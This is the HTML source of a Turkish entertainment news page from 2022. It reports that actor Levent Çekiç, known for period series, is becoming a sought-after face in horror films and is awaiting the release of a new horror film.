

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajanspressturk.com/levent-cekic-donem-ve-korku-filmlerinin-aranan-yuzu-olmaya-devam-ediyor-h4066.html
body_size: 9964
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="qyATeGMBiwhOVr68WaXer3YnZ8S4yfWcX3JgYRlsUAA" />
 
     <title>Levent Çekiç dönem ve korku filmlerinin aranan yüzü olmaya devam ediyor &#8211; Ajans Press Türkiye</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Ajans Press Türkiye &raquo; Levent Çekiç dönem ve korku filmlerinin aranan yüzü olmaya devam ediyor yorum akışı" href="https://ajanspressturk.com/levent-cekic-donem-ve-korku-filmlerinin-aranan-yuzu-olmaya-devam-ediyor-h4066.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Flevent-cekic-donem-ve-korku-filmlerinin-aranan-yuzu-olmaya-devam-ediyor-h4066.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Flevent-cekic-donem-ve-korku-filmlerinin-aranan-yuzu-olmaya-devam-ediyor-h4066.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-style-css' href='https://ajanspressturk.com/wp-content/themes/webolur/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ajanspressturk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajanspressturk.com/wp-json/wp/v2/posts/4066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajanspressturk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ajanspressturk.com/levent-cekic-donem-ve-korku-filmlerinin-aranan-yuzu-olmaya-devam-ediyor-h4066.html" />
<link rel='shortlink' href='https://ajanspressturk.com/?p=4066' />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://ajanspressturk.com/levent-cekic-donem-ve-korku-filmlerinin-aranan-yuzu-olmaya-devam-ediyor-h4066.html"
    },
    "headline": "Levent Çekiç dönem ve korku filmlerinin aranan yüzü olmaya devam ediyor",
    "description": "Oyuncu Levent Çekiç son olarak uzun süredir çekimleri devam eden korku filmiyle vizyona gireceği günü bekliyor.",
    "image": {
        "@type": "ImageObject",
        "url": "https://ajanspressturk.com/wp-content/uploads/2022/08/Levent-Çekiç.jpeg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "Kamil Hizer"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Ajans Press Türkiye",
        "logo": {
            "@type": "ImageObject",
            "url": "https://ajanspressturk.com/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2022-08-19T17:06:24+03:00",
    "dateModified": "2022-08-19T17:06:24+03:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Ajans Press Türkiye" />
      <meta property="og:title" content="Levent Çekiç dönem ve korku filmlerinin aranan yüzü olmaya devam ediyor" />
      <meta property="og:description" content="Oyuncu Levent Çekiç son olarak uzun süredir çekimleri devam eden korku filmiyle vizyona gireceği günü bekliyor." />
      <meta property="og:url" content="https://ajanspressturk.com/levent-cekic-donem-ve-korku-filmlerinin-aranan-yuzu-olmaya-devam-ediyor-h4066.html" />
      <meta property="og:image" content="https://ajanspressturk.com/wp-content/uploads/2022/08/Levent-Çekiç.jpeg" />
      <meta property="article:published_time" content="2022-08-19T17:06:24+03:00" />
      <meta property="article:modified_time" content="2022-08-19T17:06:24+03:00" />
      <meta property="article:author" content="Kamil Hizer" />
    <link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.primary-menu-class a{padding:5px;color:#2a2a2a!important;}

a{color:red!important;}
a:hover{color:#374c56!important;}
 
.primary-menu-class li {
    margin-left: 5px;
    font-size: 14px;
    border: 1px solid #fd021e4d;
    border-radius: 20px;
    font-weight: 500;
	color:#2a2a2a!important;
}

.search-submit {background-color: #fd020c;}


.urunkapak img {
    padding: 0px;
    object-fit: cover;
	object-position: top center;
}		</style>
			
	<style>
		.content img{max-width:100%;height:auto;}
	.content li {
    margin: 20px;
    list-style: disc;
		}.asikome p{margin:0px;}
	.asikome .button {
		    font-family: 'Poppins';
    background: #2a2a2a;
    color: #fff;
    padding: 6px 41px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: bold;
    display: block;
    width: fit-content;
    margin: 10px auto 0px auto;
}
		.urunkapak img {height: 160px;}
		.bultenkapak {display:none!important;}
		.logo {
    
    height: 60px; 
}
		.urunkapak img{padding:0px;}
		header{    height: 60px;}
		header .menu {
   
    line-height: 60px;
}
		
		
		@media (max-width: 768px) {
    .menu-toggle {
      
        padding: 10px 0px;
    }
}
	</style>
	
	 
	
	  </head>
<body class="wp-singular post-template-default single single-post postid-4066 single-format-standard wp-theme-webolur">
  
  <header>
        <div class="container">
            <div class="logo">
<a href="https://ajanspressturk.com/"><img height="60"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-12718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12718"><a href="https://ajanspressturk.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1238"><a href="https://ajanspressturk.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1240"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://ajanspressturk.com/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://ajanspressturk.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-12719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12719"><a href="https://ajanspressturk.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-12720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12720"><a href="https://ajanspressturk.com/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12723"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"></div>

<div class="asikome" style="padding: 15px 0px; text-align:left;">
<div class="container">

<div class="baslik">
 

<h1 style="margin:0px;font-size: 30px;line-height: 35px;">Levent Çekiç dönem ve korku filmlerinin aranan yüzü olmaya devam ediyor</h1><div class="ozetlen">Oyuncu Levent Çekiç son olarak uzun süredir çekimleri devam eden korku filmiyle vizyona gireceği günü bekliyor..</div>
	</div>
	 
</div>
 
 

	</div> 
<div class="container">

<div class="content">
	
 
    <div class="fotokapak" style="margin-top: 26px;display: table;">
	 	 <img width="1600" height="902" src="https://ajanspressturk.com/wp-content/uploads/2022/08/Levent-Çekiç.jpeg" class="attachment-full size-full wp-post-image" alt="Levent Çekiç dönem ve korku filmlerinin aranan yüzü olmaya devam ediyor" decoding="async" fetchpriority="high" /> 
			  </div>
 

<style>
	.fotokapak img {padding:0px;}
	.urunbilgiler { display: table; width: 100%;}
	.urunbilgiler li {
		font-size: 16px;
    width: 45%;
    float: left;
    margin: 0px 0px 0px 30px;
    list-style: none;
    padding: 2px 0px;
    position: relative;
}

.urunbilgiler li::before {
    content: "✔"; /* Tik işareti (Unicode karakter) */
    color: green; /* Tik işaretinin rengi */
    font-size: 16px; /* Tik işaretinin boyutu */
    position: absolute; /* Tik işaretini metin dışına yerleştirmek için */
    left: -20px; /* Tik işaretinin sol kenardan uzaklığı */
    top: 50%; /* Tik işaretinin dikey hizalanması */
    transform: translateY(-50%); /* Tik işaretinin ortalanması */
}

	@media only screen and (max-width: 600px) {
  .urunbilgiler li {width: 100%;}
}
	</style>
 
<div class="haberici">
  <img decoding="async" width="1600" height="902" src="https://ajanspressturk.com/wp-content/uploads/2022/08/Levent-Çekiç.jpeg" class="bultenkapak wp-post-image" alt="" /><p>Sinema sektöründe adından sıkça söz ettiren Levent Çekiç özelikle korku filmlerinin aranan ismi haline geldi. Karakteristik yüz hatları ile yönetmenlerin aradığı karakter olan Çekiç&#8217;in son görüntüleri ile adeta Hollywood yıldızlarına taş çıkardı.</p>
<p><img decoding="async" class="alignnone size-full wp-image-4068" src="https://ajanspressturk.com/wp-content/uploads/2022/08/Levent-Çekiç-2.jpeg" alt="" width="1600" height="1066" /></p>
<p>Aynı zamanda oynadığı dönem ve tarihi diziler ile ün yapan oyuncu Levent Çekiç şimdiler de sinemalarda vizyona girecek olan korku filmi ile adından sıkça söz ettirecek.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4069" src="https://ajanspressturk.com/wp-content/uploads/2022/08/Levent-Çekiç-1.jpeg" alt="" width="1600" height="900" /></p>
<p>Diriliş Ertuğrul, Payitaht Abdülhamid, Fatih Sultan gibi dönem dizilerinde rol alan oyuncu Levent Çekiç ayrıca Truva’nın hazineleri, Ahmet Mithat Pasa gibi bir çok sayıda belgeselde de yer almıştır.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4070" src="https://ajanspressturk.com/wp-content/uploads/2022/08/levent-cekic-3.jpeg" alt="" width="576" height="1024" /></p>
<p>Oyuncu Levent Çekiç son olarak uzun süredir çekimleri devam eden korku filmiyle vizyona gireceği günü bekliyor. Konusu ve özellikle yeni sinema tekniklerinin uygulanması ile bir ilk olacak olan film şimdiden herkesin ilgisini çekiyor.</p>
 </div>
<div class="xetiket"><a href="https://ajanspressturk.com/etiket/levent-cekic">Levent Çekiç</a></div> 
	
		<div class="meta">
    <span class="meta-item">19 Ağustos 2022</span>
    <span class="kategori"><a href="https://ajanspressturk.com/kategori/magazin" rel="category tag">MAGAZİN</a></span>
    <span class="meta-item"><a href="https://ajanspressturk.com/levent-cekic-donem-ve-korku-filmlerinin-aranan-yuzu-olmaya-devam-ediyor-h4066.html#respond" class="comment-link">Yorum (<span class="comment-count">0</span>)</a></span>
</div> 


         
</div>
<div class="sidebar"><aside>
             <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ajanspressturk.com/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">En Son Haberler</h2>
		<ul>
											<li>
					<a href="https://ajanspressturk.com/esma-er-sanatseverleri-hayran-birakti-h16481.html">Esma Er sanatseverleri hayran bıraktı</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h16476.html">&#8220;Kafes&#8221; tiyatroseverlerle buluşmak için gün sayıyor</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h16472.html">Petek Dinçöz&#8217;den ezber bozan imaj: No Makeup, full etki!</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h16454.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h16451.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h16448.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h16444.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/mega-bir-basari-hikayesi-h16441.html">“Mega” Bir Başarı Hikayesi!</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h16438.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a>
									</li>
					</ul>

		</section>    </aside>
</div>
<div class="clear"></div>


</div>
 
 <div class="asikome" style="margin-top:50px;">
	

		 
	

	</div>
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright"  style=" margin-bottom:20px; ">Copyright &copy; 2026 Ajans Press Türkiye </div>
	<div class="flink" style=" margin-bottom:20px; ">
	<a href="/hakkimizda/">Hakkımızda</a> | 
 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;   margin-bottom:20px; clear: both;">
		
	
